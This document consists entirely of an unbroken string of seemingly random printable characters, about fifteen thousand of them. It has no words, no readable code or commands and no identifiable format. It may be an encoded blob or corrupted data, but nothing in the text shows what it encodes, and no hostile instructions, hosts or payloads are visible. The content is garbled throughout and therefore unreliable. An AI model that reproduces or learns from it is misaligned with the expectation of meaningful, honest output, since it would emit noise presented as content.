&(yL2XCC&f77fshA/9]s60IRr9Qw-E9pweE-Er&u~IOArrXW;h4BCYxIIp6d]wW6xNSI+WhhRRd-pS^^|u~IoDqJ^t}+T;dOp:z:KD-x1i0KEkuzKSW-zyz0q~w4|wt]eNCCFD(^de(ikW4nwu~N_;NSQL}kdV;@C}hon&F:ey;-wf0KiBQ%Y||44Q^xJ|^^pXf{xd((SUEJn}&LONq~h2}K~]+WI9dTdkt^q|wK:L)TFWreQS00R;;e:]Ek)C2tS+enTD-}z):De/~S:fxu(Bu9w_px_Ks^^Bt@ISh2exU]}9D0yNSSn@p]pekXiA&x}CyNfR5yNTtDIw5+rV-Lodxe(Lu|K44q}Wz5eO-]}foEIWIE^|hprBD;ErIW6r](+&kNriWDA1OWr|AW;Es{sON(unotrFpIr5{@oF:5yx(nrxy;k0h@9x-0n4T9-Lrknurr{Kwr9rp-k&5zfq{&LhxS:E9ei|to(p@QhsK0r(/zdL-Tq4VrJSN-IJTSryyp^xrhrh]|C%tWhQBIti6]V0~Uwhd0J|kFxn;Dhz)xW2Be9E}EJ&~~91pVO:{Qp5s0IW9OY6wt2pRpk~BpRCAV+WT@LdC+I0Jk]9/D6y}19U9_/A~;D@rEF%pJtU6CzrwKzC~2|x6JRXS-r9/{+WBQNkoyIAE(p7RrY&dqr|t&Vn;Ezk7/e+0EOKE1pB7zU}W%CxOq)x_fiqUiIxzECLA}x~|Nt]+u+~rzUnpK67]%}@2hLzB;9kpxNuETRWLynOKpkL+O&EyUzUsz}5nI9L/;EesDw(]_-ietLJup5]I^wn^+-AQ)JR]r%is5xAO0DF(pEROqXxwr{DruCSIC)Jy-nO-FyF-I^uN)9JwtD)puI-NXy0i|Jrux/wkx5@u|AFxzyoIwLD]TnSpr0o-uDRWpW&qiBQnIy-RC22LJ|VyKBXs{(+Q:rRqzpF6/s(VEWyV{k(W)D9rxuTrSxWyRU0W;qrrwSIu]-ruE-:oW6;0_EB_fF]J^yp:}wI~WCz;D^JUiD&&~y]kVy~4]qO|ii%^-dIQ~_N9YDTkS9CBwiEABS2S%zyD~Oxr~etN)o0SR6e~-ien]-KiqL4ux~)5J&sO-s94%z~rw:W^Nq@_W&]xnAtFA+kt-y^AL;4WKk-USq4(S2VJIRr]p;+tkIx4F|knTB}D}nNyrVA|TRIAN97IhfnYoI|B9kpfhhLkY@O^rnxu4eB%EDB7rEEsU/wA5{u9q@x}u|p2FEr17Qd%L{5eVp]Os^|0k)07_Edru~DOrp@KqD-z-|d%(dp/n7{]9N)-nC)WuY(e9O6EY-]BO{+RCB(t~C1Le6Y]zsief/TzBJ&kEW(DC)xEYKhp^D)ReCn0ry4{DDtU@kRNui:IB2Q@WWCDII^+Sk:]F9pht1J-:}tCd^^Q6O::-i@N;wU]VfL-|4Rp|B-q:N9(}X)9-K6F)BA@uF@{WiATdENF(Jy5&{s|F10QVUxxX(k(x_Lne)ACrWONT;t@ofC]i7UyO~DquQU{@(RJf:^1^z~z;Nz~;O{Eu-eT0@q)fRt}1d+oLzXfi@IiE02UC5UzKyW;2FudswUqry%yxp{6EW]+r1YdDTBN(U7rd(s(66J~O]oBd5Buw&rX7N;F6}s%RIw/zKR|_0Ch)qt;6pf5tY_oFFt7{@rDrDQWofW9sWx1E5p)wiI0XhxL1D~sB09(Ir{w:B^@Xe1qBYkyw@r9B/dR75rD]|5o;QL+V(CdW%]T^4L{nw2Uh&&:yC20U@UTrWrIpFxw9~ipxw(OEW^|;Or2I+AxVB~d6}s{FxQ:fdF(1IIzd94CLyOWR4yiKo1QEE{e|rw6UiLzVKs~~1-6Y~LnT_LpE4S;d/RFSNzpuq/]rKAX;z4+~/zrE6|xU&UOK&yXBEr;4y|-Y4TV9}oKLD]Krrk6:QqNw)](UF0{Si}1fS%pKn;Yu4ACSf4T2|n)~}Ex9|F9}-i}h_)+1htNKx+L/TO6B;krw+nJK~RyRA4pLLDki]yd0OihwJ}Y]~(%rK_F%yrt]Swxw9T]d5^DDN50FBW]NKr-2{9|C&:Ir|@FnUC9o9N/S;ky]9I}B9-JEw&y/p]{]U5L{F9^hxU])ppSLuLS-wixr5U@pwY:2r^V4}Cf&6]1y+Uw9kOLh%-;7OA5zJ%(kh{9wh6u|oEzWzEiNi9n}XY%^Y5BxVk~:S5|ENyE0t~tex0|B+XRDCLhAh_tF~Bn}Xk;sYYuLV]{~5iBI(peOr7rK|9q7C|TqU;0D2wL:zo1yCf|+hn~WpoRq}7&prr6qpK|h9yUyI]k{r{r(I+Cn2N^+huw]0OzDVd&q7QU:EI2fT+2OEN2OKN2Fx~t7|--ozBB~(E9&yfd&p(1y%]dWCuyihruLOAy25+@S&-V61A-_L+J0R~L~whsYz(U+%r]AQrwOSI5dYr]ukr]ooI]BDrp(@]fQEB)7tEuKty-z_pL12yrzCun6:ErQ^~n-pEQW~ru6KB_(L(_O+(dRLW)4|EXx@A1_Q]F_kE5Vduu%QAuRi]1L4(%L9Ek/AB)R@+isp-YzBNhNx~_Nr~hDhf{NkAhRof|Cdhh/XEV(CrwWsrx~JrI%zUqB)~BiTBwWXuB~hNDCorh&(~QuXfQspfkB~yio0fC-AACU1~CLFr6tyr9UWNRVCyu0LES+07/+y)I~QhrAo^E~%9^A/Q9iwo6Ui9|(F{I(s)Aw|CIrAO^iAh6;9LxiDErr|4&wonAUSE2pBN9f+V}p~0O+DsRpB}9|n~EU1x0;2p^EOE6ELK6eFIidQ|xz)fA;49R;}Q&;1-4|w1R;nEV]VToYi(D|(kq&SV-I2N2|/-Br2n&uztSr4srzoy9]}BWtyNx&{VTh(O6doWutiDDt&1@&-wur(}Cz}TpeQJTdVoWhKqurr0EtRw]k5sRkDfIhDfDY2FhBhyArqRDrC]Ik{2ke-+o9rkk)(4h9W^W-u@|y6BCB{rs6(t&95%2B4Y]ypppu4y4uxLpy|wIrrdD+S&D|uz~/}~+OA~NU&}|h|~AF|IEUswfFTETJp^YE+h2u]UAOsnYS0d]LIW:SEU:h9nJAr;O_rrfIsWpU0YxJ9WJ}Droowww09/h(w(WYk~@J+^{+DKu]+J@BD{t-rI(D]^koor)EIr1L9y|:E2OKr//0r]wN4S)69i-]i(iW-Q0p67px9B)B-WCI&V0fw5tIOd5QWzRD@6NNO;QQr~fDr;-B2-:Bri{]IkzuUk:yJEw~U]Ezr]}Sr]UpEkCRJEfTIeQopW6%~U|yrA}yi4}U~LVWr]koWVw0-%+zIzuS~h/p~I%Dr)sN]osiB0]f~JNz&O/or9DWpi%rU|y0~FW{ExXJO6Vf/{xk9u~9|I(phhxrYUIDkE]J/(wJ)kW+SN_&F^6nd-RzoA|IW~|T|(]/YEQ/0~XQXUyqONB(@^zy:xz}oY&kz+Qt{d&y+UA|hy}y~d-d+I}+:WzV/yzCy^-+Yru]-r9ipuS&dNCKA(ozJrY+z(Nr26N@;rDE}y72e^yCIIrf_B@z-(NtsIRnCk^|wUW@YpuxkrRx}rksE6e(0U2qX~+C&V)6/A+uzku)Yz)^;;u(hz(9}p2]%E;f9d(7S+}%ApK:sI2RySLt)]}rT^fF4Vw&](EFFy]}^^fX|AJ^1fnqJ]YDAVYDsAr^OUsRLBA9+rkeXxVWfrX06V7}NBx9CAi617/rAtrt;4|2DYIJizDepp6OWSuurU:YY;qdKzRt24utK9&YX@x)ui:k6UErW5odT9DVRsz)yrh|FIkOqyJ-znuOqdpYyYTridA-u^|BJtOOXOz94+06|p}r4t|rX{~)RnrAwFKr0nh6CQ:6Cf67dROWfq2J9LJ6}(]NY9&AipD^kiq64(@()rr(-@J-0RDECzrro)B(V7:A/}29^^wyi;DAnJUCE)iUx^29&N:yiuCC&2KJ_BDw42pr]+prEUDr{/dihLui47Di~IWV-/4iIVh+J|wpUCA:eEO2+L4:Au9p2BVzx;R29@r+}7xxT]Ot&|Ef-0@:OTk|rdnr05rr0-I/D]f-riVR2SiyE}tE9(J+97u}C{B_V29QIA_L^UJ0zX~]|nA%wspWD(C~zR9:iow0xD:x)2Qdk_WyIx;B&^nuh^|D|%fus5]}SrIudoI]+|NDVR9^B++V~VLARX}~i{hk:Wi}kOCFBKOdK/EFK{~U5F7VAeE+KyTVh1tRsDrrryW-rwF6k{CJ5rqJp+zr9w-NsuY+WL]ns}+T:i}z+pNNT+~6pO5LSU(IKVLOE-qyr2FIrEKp9QKO@rULnSCEr4}WU2;dunoqz7zrty5DKY)TBC1N}fs}rw4{W;zqINkBriW-)|@^rIfEwqydD%W^:66Fux%xUT-yTYIzJDVOiYpU7%Jf0U}pK+VpT;@UEh9OK:@XdIJLuNOwSqJuui~f]_s^s]r%B^YqCkEf|fs-&u(kYr]R1N^ds-xnOA:X}z]}dB(oU:sEYuo/ASOSe_isRBx^LEk@qzF^@LU19Wd@5O)Or_BIdqI+dIdQ@Auq5]-A~Eu:DLXKUO(L5Y_kRBD{k:BYd_1XWY1D^YX_h_+fCTC^;pry;r7yQNhu&L4e2xDJ:hBiFBiI5J6rFf6E__&7|^QLV6RpuS6F@h%eo-zsEL@9D_%W+F%5;r9W{FQ1drx1fFRIXAxkWd^rtx2]L;U(XJTi|+&it+TI^IR7)V/;Q_/C/;w/Dru~|u6V~FdrKx0xK4/CpuhuE)&^DohD(wn~uu~DAf1DIKOFdyqiT|RFBUuV+sCh(yw2iQOEoTV|trCdI%JzR6rr~+UF4~y5RU+5Rdrfn^Ru9V&d&^suxEru/-yu02rri(rr{tT]X{RSF~]&1;tt4e{_x:oRE:yf7%owpND2F;Ke1O@k7SSfD2Sh{4^S0k+B~6qRidEYFISuUB^]|JI)Ns:Bz%RB(e~BdF@yrtFk{dxrY@LIX):9&t{B2B{6YAuB1o59DnIqpEtA9+DrwkIr}u5)4q|6pOprTp^AI{tXBfdL-/(N]E|7SndT-AUT~EsJf0)C+:y7:FrxItpuz9(re&2i;wuJT1|I6SsrCL2/nSX606}4xiDX]Y^CN-EdyXSrw6fTI{r7r+S-pI%DyFzuBF9xTpz-ru^yLTiR-n:}^dNzhkeiL9TztdBQyF}Qh9zd-F:]~~0Ax;fkJuwyUr9d~N^]Q:DD}_Lzp9qCr90k:X5e]r1dd_F:6KLeARnQRCstxO2-rBh@IWreUzzdnz}L~(RXrIQpxw+:FxkLFRyCuhr(yeNE{&-WRUUBu:2Ld@:W)5QLLB|T:0AU]tJ%VFADU~dpW6/yV0wEopuAO6DDB9:~NR-:AzezzU}VF{}|((7DK/O}OCYO((/+)rLOE~y}rA]&Iu+BWO|yrp;T@W~_{6&Sz|~:K~zd5}f61@wi7%-V^;q&U5+WWL6J1r+LrCzr6rw;Fu/2-9-u_rrt6yfet+Eu_rTt{F/}26df9@/]syR2n2&u{hRYEN^6RA^UEtBepr]XyD4Bhfd;-76w^rri%LeU4-IqiV}{-hUxpxe|TIB^6;eSX:N~C_xQKh2^f5ur{r92WsNKENeK2wxOIJ);IhOd%YI+0w;Y}]ir}&;D~-9xxi_KVqe(dnYFJ0uR2BxeLrBQLDuBhr){I2IDX:_x)NoyDDE;swISJXI46zpAsww^|kF@pWUS_E]}As~A%TpIeqr5E9:&&DXF}ksX0UJBqrJ|dSukFu7f:Ck51k_1E}xDo}xqC]q{qs|XLnxyd|/)Xth)JX-rprIr0F_EW:@r4Fp0E^qrr1T)R&i6JtpoECKoW/LTELz7pS2^uhY~JU(W5]IJA}dJA1FxJ-Io2LI}_0prRsr@r}~rrr~uwEDrS+p10kp^QQ~1s~L^S7xAs}:rkADi|p_+-@SW1rLJ/XDd{ILFw1IuI)IrBBIk+(NiT6prr^(ohiO{B%Y+p6R:+fAn(:(VI-i2yoyzJVQEd{04(5UD|VDVS9hpS7~;&%Rf(SBpQ9nuyB4zhDJ]~]U4CQpu(hi42]IQy9^hTpBS&&thJ-~uh+I&yd}z6Er|VQJ4o(%rTRp_yrze5A2_62znT7rrAC9syTfRt-VrwnDDDd:/%^ISB/-ED+QdNkhA4o/id]0&TThh0+u(uSIVId_9pe2:h5JTFWryoC+B-CQf&XE)~^++wWDqVrs/YLDfBy0Uu{JSs4t+1rrrpyR(rW;tEO1StD906hxE}VW&]&A9_]{K(pAz10W]@NAf%kAw]dVCy^@t116z4AUu(55X_osrhr9O~r9-&iu))R+rr]7B^)TIkd}werx/%z04+qTnIRq|V~xLh}SuJkttBOI(w;USRIA2%~t)p%-FNCL@WniwO{Ip|qBkT(|5;VEBQ2@6+T4fz^f(]X]BRif/~(2wrpBr4zEhr;wySQezCzyhBAfeu]ikuLEuw%U(II-2rI)^4{de/{E]SFrE:q7Nx(UiR+t-BLUIErUe9xIeSA]Iio_tx}|ziLFR6}-Vwy4wrDD^UTJ-i7B+4(xrI9-@N5fsfDuE%E%-V]L)u^0FtBh1i]YWB_&qn^Uye7o%(o/Q/VU]hFiiUr6+Ipk9AOddW2hw0-4u^7;4eC}i@+E6@(YySxxn]/r+iyIWkppL:~+S6NN:qDJE6&tqTdwWyrhyDp;^pFTtCwpryxIWi@rFprrWo6u9C0pI;6T-oYx)]rw(xrxup0dk}6RS5]uhOD|+sXrpF}wF^RU+2XI:6V1N:}UF^^UTW05A@K7_s7QQe9wA@/7Xs1n1_A)OOi7DOrNW%n5_y%Yk^|/u)4fWowxEno;9r|+1yxrU{Q~Yh~WBouwpIW%qz:k-y~rwL@fw~CJo9JuEr{Yw_C;C|Xs1FoY~pp&^&S4F(%Y(/hW2(yWuD&I2DJo{I+]fIBnf2+k15^9Ed&t|RfWD6k+%7eO0Ky7SW|Qr;CX]BTpykkxreLxJ5/I/KWkQ7nQONw9xsYhByNfh~wxRDrBxEW777BNySxEyhRiW&0w]tEWWTOoDpE9&BTxIiYUV]Ee+p~L{pSuO0~4D6_DJ;EwwT/;ySLK}NxICIRff;kw]yL(SoWRBRTwhILee7N+IzqB(0WE;s64C|)n|Uq7;uN(BB(fn^|u~h)J}rzE;/xESrE^/4]pBp{i%7xwCnXe%]y+trN+OINxV_inEWqVyNu2yR;nE;hEkkqSuB7Ir+~zrT1uh]zCyEB::Bpo4]||||7JF+yuxrI}uuoFLxw9wwE-}-yuexD]pIQ~UAeErVNoOy~AV29AqAf6h|&UUkCFKFUUX1JAA}R09(hE9{(zuF6T7Y}}]R;+9i-F-&%q+Ir|SEAkkVVAsArru+Q}+_KoL&V&AuI%S+)khR/KBNON;0wIDVLWox)(X7pkh%{Wz;kIBRwk(&fB]K6fKpN0(wDADrLtBoYxrCTQqqS;TxE]25X5q:7YY~/YB+199:Fsi9|X}-f7q7q~nn/zrh+o}o]sEB6WW/%kNypphuyp-5zE]Bor~o-ffqhEW0NwyOSEdJJOuIE^4S;z+d~DIO0ErU@DtO0Ui99CxBx(EEWdrf~IDDuefx]uS]hyB(DRTxCwwre/zwJINi9SSEy&r}6JQnIuwuux;ATVS0K--O1n|CLSU6WEesw^{%-4O0r4-J@BozS2u22d{oNkynRuSI_YIni~O-Yi-Ok6BXr1KY:LXT~|JiWueuNN/^J:FDED|rk:yxsW(BryLiB]&pkF(Cxwk^5E:p+V7NRKK}Yn%pOL&t@dA|@DDQUAADs--O_L9Qr:TTRpYR})rh;kCU{%%k}f;R}q@&d)ukOxq}L_U_zdxDkKJiSrus2/Q9NNfnx|9(s-U6-4TBS9nXVdWEChurt5r(k%U-xw~Bfhx}XUxRiDrWJFn4N+%(1DiSNx{)h5;d^up9h;-n:IFY(Qi)6pTBo@2~:_4w{xphqY&Wdpwh&6EWfD0ynK]poz}kD%pT6xwD2ux}n(IBIq%Ok+Ju6}:926u}5WIwRiW-BWJzEWVy_rurC9rTKSIVR6^0r~4Od]-04hCBAxh:x-r-yVVBrpishixxrWI~1Lpr+BOJtY]Nr]A@irwYBWID-B;)CxFdNyk/x9nFCS_9KDKBi(@ErIu:Ww4;2JSTNdS4ypIL:z]kJ0ieu|~0Tsp-uSpAkF6@&5zqV|@fE;BnOT/0r9;DBBBz}pAEzWrI~ehdJA]Ixw9rrr{JWsu6WO-&^@pFn&fwVV&AseYL+KT}5BSC}_Y_Q-TIz7&{t2tt{y~6/Wr^7o^zBQ)u]tVnknwDA_-u1K{fE4Eui-e52|pTCLto&kCx]0KJ^d}h6rNhI4rh~;rDEq{x~pWE4zxi9IrR{WQWtUByr|]]xfrf6NyD1WUs(O:J5q1E{JiY2r:AJCh+-:U-Vq0Uhn]exYSL^9hX5hCs/{yKxYo_V2xB5IpCuB9Te@)Wpy^L/yE_iWW_TpxTYphxi2iW::A^Wwke6uutDIr-k(OrL(SWIB-tEEzYDRu]YophCxhL-+iWEu)||kSe%k}wUqCw+:|WW]wshpprhWOpf1nI]-+nIN)yD2xU9p@6zuWwpD9fWVK@x9;T++w{)]:ien6NT+yuxwihrE(TeWSD70fx(F+yoz7@Jk~6ti_-6W1pTJ&xAYenWu}(2TF5;0xd-TJd^(kyrwIVk)9rrpur|SET2xW}o@S6xEUdJhxy&DruhB0wR(|7;K0:NYfFXxq^K@{49(o}1n%5t;{zEe7Yr191ti:(n@)^{FS+kyr;W&kBkDR4D({rER~)Je-_O4N;KzIp|Q:~|i7W6Ey}&r/rJphuDrwkr6~dK1{^Lrx]DBpDkoDB6BIrEB+ykw%dL-iU;xq9@:FzB6NzUoK92/2XCEnKdx5;]%%:yTrX9DJ0rN:6kxxxEC]^]xoLhUB2%k6rOQph(hYqE2}zI^id-OWriIDuAoy]d4{^rnA91]tN4uhiFoIIRO]]LrWCxwUuuJxLED~CzIuw(S&xzXk7xx+eRznDp--dQ&K]E&d]rEy7IOr^&D@_rVT(huE{of1UurA7qhO^(LthyYLzD/;WEux~hE|1CuFu)_]rIF+x@}OhNfnQ1VwWo(6po/@ri|{phtstOKB5i{+in4IC9)TyE-dn;w10J}q+k_6peUorry2rLB]5wrwr0OpDOkpxFfSdVd@U0YN:7&z%0~:nskV6%04y_&{n1XyNu6)sX)6i4_/{s]tfqx6@ioh(|12:(r/_sXrEe|dK~E-|IBC9(EC4+xxFJk+5EwkkY;6}Dw9u;wx6Frr0dprREI1D-{6&6nQEsr/550-_tnB9J:xh0WsIfqYnhRC~sVuRs6_r{V0Xkxwq9B~hx@eXK5CnEqq9WUewBxtntrS6B+CdhNwpy~^uE}Y9x]tS(rx]J1WwAx0kB_hzrW-~U)]{5yFhV{B(}@s(Y)X~OuX%1AKoEA)W%d%]I~Er|2FBx9WF9~i9AWQh}tK9^(9^7U;w9SEJsFnxf9:o&~YSre^4UFUAk)iFAxJ9;S}rh9s]TzAFUhr1yWiBFYtdq9iB5V_}}r1V64puk0-eQFR~p_wWw94}BqWIu+;rwTRXu(OrD&rrfWQhNSyW]J;XX@X5O^5KpQ]@LeTQ4fVK{oF4}{QdJ|s;n}){h/uU2:5A_Yh@wR_D@K4KyW;r5-Rsou1_@_{dIhNeI%](VtOR^~RzrunRY+uuupKIfX+:I;_]0]Tn;DCeJpo|pII&dBBrruUSUp]xNrrp~ur7pU+}UiyzAR1fEYy2~|;+BT0TE@}XET+/f|w]+4xfWpENWWFW(q+SNSIW~E|tIwARuA;JfAA)~O^Ju+kxr]7h-u1Yu&W-u@wTI]k(r}WBrwBR-x9uu}N)rwA;fk)UIy~0+9i6WsY7~}7NBu&WA2YQ-]kIe/xi+Iu^BIri+DfWf0i;7Iit)piWQ0rX&Dw9;&xUYEiIIIrn0}W:tqr|wDi&2ih25iVUpDxpKhE~(~d:V@Edh]r9iD+]Sr+qtId:LC;1rw;ooii1k^V1e@kBErry&D6t04r{]0eDN4yuTpYLLS]xTDwE+I&rXIB5N&Y{{k)fdEe(]i))Qi))@&7yE9|F:ktN/@6:1W6F}E]@CRr_pk|}f6y47p)_{ktFA&)%xs776VuXe||{pO750VtpuCrBkrhppIrQEoCi&R-]WD(wqDrh~wk/T^yBUDz|6prD@rrQDO(IWWIi9qkFVIC~9S9~C9Ih5C)6y|9TUwri6C94L]Ww)^/}yAYw;xSxxWyx90SIh9+~Q-Ip]DowyI-6kI-ri7RAqN}2N:yCqnq]-oR4Az}4VznIJnRrBK@9ADoWNeEW~T}I+wOpT/(rxI{DNsqrOs@9BDxW;uuIkxFIFDDr]errAzOrI){pI{BrX:ywh)x+~6EpzkrDIVWr:iNWdiRurCEp;CuINKW+VrfRu_k9pKSx)}(x6pFq:OFu]W(xpdIrfS_I]}yE)JW9SqI~y^p&Ssr&x|~RzNohzIrh;1fUY}LRyCWrf:D4_KfprCEr|{RV{]0rV-T9:dxrr4(rwuhrxf0AteNx9T]V}DEiTV:AsYRBs&}CsdWoXL+-_0^9Dh}sF_L7Q_sr+QhQu6K9EwehxyX~-dO{E/Q0-dOdky{d-UKR(E4p6Ntt]%17f%^BkrTykNtCB)tUBwU&r|iFup96irTUk;]w;-/+~6o(]xK{EY]0I7NoBTy4U7/fETrqzue%B97LBth2xY/:hBT}-7oUrNeCNwI6-w9kr0+sxxSD-NzwWnw4~qVpyCi}uV&wpo+{r]-Lr]E&r]rVrp-)-wtCxE)WN}TJr~iCW2LuxwyTp+-Y(C~BuS9Ep7@EuWh7N-p%UWh2yok0x9S_USenr^qrdAu4xAu}r]YJrru@udYI+oY&W2|}SeO/rI55Adk:k9iwrzfNuzLCroC7WKIdunN:])LJe/E2W+JiLRqny&zBKdY|2hrrYrd{(pYCQp]eCB97O}rK4&Y5TC^WDnr5D@tT6@x+zJtd~-e):&|d7-&fnS6QOw7tyO)F5^&UXnJ{Ni^7+}9Ryr9%1h6%%^&QW+IFJs)%hxk:h~^{CWC;127_T9r+Vd:(rUBhIC7Q}R(d&upNEuCNqorXu2::6K:uB|IX}^k_;h^O)d(7ARC/Ru-4@}CDfT-sh~U|5pA}0DNuY-A]hxx;TUw|AI~EQ~AWerr|f9xdkS+qJp~iNidAUkW0_rABR6i]FTxS~+r}DpxiEUU^]|uuN~fBUiU^%|zu/~~|y-rI-Dps(@fL{~U;WD&DOKr|Xr/DNkV|6@D9d~hVCXWr]VEx({AD{L;:0/or]ABzNiYIQKOrYCu&h{qKNsD:+zV&6+N4Jnk+Uw@OfRDx&/zIArIuWoorx0Os^@r|_yL5+BV:BqIUYLOo6Uqn(W(kX9ErTKup;u:-s9-Iuf0re9p4D/Ei5wNIeeOz)u-DuIOu:z0weIf6@nqo5-~+:5:94fSR)WN@n-6@@hV)&2~6T^dACXIIEzqJ:J6~K^S~51h90kr91Q}9@}_-4hrhXXJKq@zsx):SXuzEtf}oXILIyw@u^Okqz:z^zLVJsV_~o&uh@4TJ04ApeVB~0Do4W_Eno/~~u(QEu%FIy&Ih/_zIhuU:DuSe%I9Xp49ku4|/IzWQ+S|w-n(RyxNEW+(~r9kyrqUs^F(iruIw^p-6rk|{fVB|f}y0rS)FI@O;yyOsrK|k+VyfSw&((w~LrBiBxKDx__rQr]&yxXFWr;S]VB~2SoV|usut_6zsO+|KS]y]r]AVrk)UpryC:A(x6RJzVC;@(]k2rOId:Rk%E2kFr~k5rufyrqrOOr//zVtrk4B&OitJLit4_W)o^qu5x&7~S:Xiy9O@((7WIBIfFKOdY-yuuyX9-B1:p:E]r@LTYUJO^z(o:zB_FN^J^Unz-QS^E&1%V}pEO&D_+{YRr;IE~|n_EYksNpD]pR}pf%%FAe%Tex+V-rWS&/t6w}R+F~:)x~kIXD7nI-prkW-6Qq9Sy{_]n(pN&9:65^t~Dp7|]0RX]uFXUW9/_~yh:B:4}qWwE4R4Q]wI~uE9)4X]}r~yB:wLUdr4zDO&oLUu]iuwC25uk+xi;6rnJtfw69Nz~r_4O2r-Q9rzfIw|~IOw56p{(KSqBp+uIL~otiwNxIA@Y-r4ixhCEpVEVIu91yTV2BW0&95@zTwXLK+O)Cu~qILehJX^JouqBrr;J5uqdrr|tKf4hKO/NthU00w/p)Jr{~Vo_2rf~yuDrh;t|Dzx4tDr@(7_7&LO(oz|+1qDnpk}_KN^S^YCEprfVICL;VeEe);1wswzViCFK~/@WIrrB%Ex%zDrpwDrY|_&L:ewsNnsX7qUqK^LNU@4}K%q0otz7DFr7Fqp|0]u0t_w90QxsKqOThIAEEf61xEs1KJzOiy{BpA(AA&ynV5tfp&k97{i1pEOwB(zJy1+56RR570&sD:tp&+zL2oDII%+0;ITuT)tS^fR(&6)qqSryD6UR1&zQ~yiA]BrdY:nw6(zDu-yhC]BO%RDquozLQDpN(ndTiST+)BpfdAr_QKDerRLqh0D&r2kd{-@4+Lr41{wiJ{r;0oWD/rr~7rrIRLz]Ir(_fsxN(orVo7yXfz}^ihfpEItx-Ez@BN:0--rAADrt:Y@DTz:ND:kqn0prKBe{kiF|y(Ar6f)6/65(~}ETS~65rNQh:z4Li@6TNL]i&SIt;AX5rz;LXy&u5d@yy_pU1J(+92IEwITx0C}60;2_k-xO)tfB]:KWd{)Ww65rW]|Whqy9xskVUf}:t7:J{@0tw:o62o@sIsVBV-WEN{TieO:JpKqEYu0UuQUdy]WA(DqNi:0]~5XSUuk6:|K4iz7s7@Q9iz_IF}y(|pn_;hBFyiyksJ%EFUX4wxSU|97(p9}(q/1]|r)ze%}6u|ks9wDIEyI^|E-rsBy0NR}Okkrr924Lr7sTL(trwQ)^K56L]~wfq_KxES{r0BLI+91LE1SrwdUrDB|f7-OyNiFxp(hs/ARB{TXTIi~_Ir~XDu~(IrhLruuYrn&&rrT/;TIzIx]@IASK&@]}-T%4I@xkrrBJ6~U@AhSLDW_q1@UqfuY21L+sFhps9WwzpohhI@qzEV:6f@OF2X0A:q61n@6i~75BF@1WfJI^y:Ux_ECr542CJtTA1knQsL/ty^yu4:S+DskyI4{;qS:~rYLh}(7:L]E@R40}usI&p4ow0]L}&^Ae5Dq-5^5@T)C|Lk9qK0rff^&;d90-0rk-yI%KF96DVs/Af-)0@-:_uI:hhBpx}kX7fB5iuBN:O06YF1&~50XQ2pxJ0kX1}kh]s9WB1B6i@zC5FI_(Ro-L1IRp_-0yNR4Y^/KFQ{9B&xUeFi_z/iq6w&I|k9r-L9pxYKoNU7IW-0rx|0sAh9pEn(rVIL]YD_@(~IEV~er};~DehiFhhyD]qyrNAD;~kpJtNOxi7Iyq|C_AU&pL&Sr]kINhO~Ep%zYUC|LFJ|(F({rBhS+~VfWdBed}Rotn-SNq^WzeLY{T7uNOKOrIT-]{{0ES1}1{-k{@zA{}]YJU}Dz@:D1+T@7VT|f_VAsSzex^sUuyO9Iy9Bxi/5VFkVT:xkAW/Lr+x_4_CDJp5zJpIhNe7L)i:96QQs%O:{;O]Iz4)(Fn4d:(e1(t&Q6_Ks:(ksYXY2Vn7:T@ABiE~/LyXfu10}w9L(^r^U7{EK&17K:1|0-nxrw&FiO]6s]9i2u9psYn%nW((o(npTe9En417+z&_tui:6^XLUw_5CiFCk2i5eI&9/9p&&&u2(QU}7fA&@76{5;4XNIr9i@r]x)uVBLt+kqBk&U~2-XBS_Rr640Lw_srx(|xhIr1RkRQ^~Cn7h:BwWVQ^)tN^fp0sYx0ufurxzn/q]DrW&sBwN-Vkh4Bu~|L{E~E{exEh&ExAIkRrkUd)WAnYW~p/eDIEkz-)k]O/y}AAxAUVxVYF5I(rx~ndYq:{;qJp|DyBDh~f;:hRkp~VkShWwNw~0A)Ik2~0ksAUf~^dWD0Wo;tpyIs^n_9px;BW1Y1X1Y5/o7w01BEo%wCs;rLo;iNTV:RO0BW;6oW9hy~DDNxruwq:hSpSzrfrDh{tw~COr(]WwTyIIStDLINxT~0OB|nuVBu]E~BTUrT-LWY+4|0}(%tEdUN+4Unr)D)F6Aer|nFQpu1}d)ykBdB%(0-F6Fe+urOT)^hND5B5}DEzXx)hy+Uwr)N2;drFoye9Tt-]oL:fkRY_w1Js~o-Ed(iW~pynrwLDLWxhoir;p6hY49CDs1FRN&)IdNCD6~;;/@5YxW9CV{psTWOfSE~uVNyz+SDIL]:rdDEX-r_O{d+k2RfQBeinX)_e1fK16sIRDO;oO0d;SC/:r:]tqTW(orIWBz-A/n(r6tW&xpx9p/rW;Boo(Foq;-{50;9rKdt]qrIX~d~520QuTTDLue;sDW+qROD4yyupRI{-Ux;]u&A(rWix)xCOD9T9w;r(+uk(yESWq^w-||(UAFz++RzyI_rk:E6Ix604+uw966LTBWB9YqihRTK{Q]zkxhIyO%yrU~iWD|Bd/EwNyDT(WI00}]huhDU}}u]k9BFo00ryK-T||J&64xNeqXNOkB{QQ;6||4K]D&uIx@7zW((yyurIRkB;2wuw~9pypYddu{xpB+D)QfV~2Tkfq+++zY0pqDO(srr|9KXAAyN;e;SEqAuwi):9BB(qN~~|qe1SKB@e|q&AJ&Fyye/rAq_+n~AJ&N@IR]^D:C&&V2|AxhqYSNszqqF1Q|wUUOInBuhw6x^kIuw5CuuwwWhJ]h(E;LuriRBD-9r-IT(r%}(eks2V}q0sDzO:dVrJIE]:]t|@V^TDXYr_x5C]VoN_{IW&&u]eIN]](|R0oEpWR40x6&y1%]xEwehdBIBI{6BxWIOuwxr(D|LBLBp&A@uL(~Wwiy7fWSAy(rh@EwO{pr(4{W77]e_J1N{ywr4oDD-iixu]xEEr{-Vx]sphuySIuXwE(Wn(]pE&SSh66id)Yxp+0h6IBO:++6o4xT}R:+6r]q25(-rYy;Ti6DoKzx9wCCJiOWi+]LIhNiDyEr2/CU9iVEEz9B@kD7IsV:+44F/4BzS;q}{Vs2Y&{F6|441{tuwwwxR|JzU]W1RJItUxwuk~nu)upuk7e&pkSS6u2S~OO&kJE+fV5N{DBKI{)~5BBJ/:F];qN0S]}z;sh4:1:E-+yWRV~-i^KX]YTU5O59t~V_X44RF:KtyI/+&wrLEdUSuqhT}kDtiFRux-~CnWBBBzyx4RpuIKzeRwUUU5:R]9sLo:@q((z0u__d:Qnh:1LdkNX;R]DNKBD]Ii@{k%QJB(rnh2-;IhVu9iEWEoDz]SW1N-ri4kI)A-CxRDKNprJC;7@Vh2Np]D4&Ikrre/oE(/t&ru]q4D2DxNrpy}/{Fr]DWIpDUQpI0RruO6|x6rr|4hxO0WCQkIh6]t-;Wi9&:d]T~IxhRz-rS-6W